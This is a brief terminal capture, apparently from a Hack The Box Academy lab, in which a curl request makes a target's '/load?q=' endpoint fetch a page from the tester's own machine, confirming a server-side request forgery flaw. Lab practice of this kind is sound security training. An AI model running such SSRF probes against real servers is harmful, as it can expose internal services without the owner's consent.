 ┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$ curl -i -s "http://10.129.102.56/load?q=http://10.10.15.54:9090/index.
html"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 40
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Tue, 13 Feb 2024 00:12:20 GMT

<html>
</body>
<a>SSRF</a>
<body>
<html>┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$